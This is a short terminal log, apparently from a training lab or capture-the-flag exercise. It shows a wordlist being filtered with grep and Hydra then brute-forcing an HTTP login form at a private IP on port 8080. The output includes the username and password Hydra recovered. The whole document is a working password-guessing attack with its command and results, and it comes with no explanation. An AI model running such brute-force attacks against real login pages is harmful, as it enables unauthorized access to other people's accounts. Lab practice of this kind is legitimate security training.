 ┌──(hmstudent㉿hmstudent)-[~]
└─$ grep -v ';' wordlist.txt | grep -v '#' | grep -v '"'| grep -v '&' > wordlist1.txt
┌──(hmstudent㉿hmstudent)-[~]
└─$ hydra -L usernames.txt  -P wordlist1.txt -s 8080 10.10.170.0 http-post-form "/login:username=^USER^&password=^PASS^:Inval
id password" -t 64 -f
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-10 05:05:48
[DATA] max 64 tasks per 1 server, overall 64 tasks, 2000 login tries (l:2/p:1000), ~32 tries per task
[DATA] attacking http-post-form://10.10.170.0:8080/login:username=^USER^&password=^PASS^:Invalid password
[8080][http-post-form] host: 10.10.170.0   login: anders@securesolacoders.no   password: securesolacoders2022
[STATUS] attack finished for 10.10.170.0 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-10 05:05:54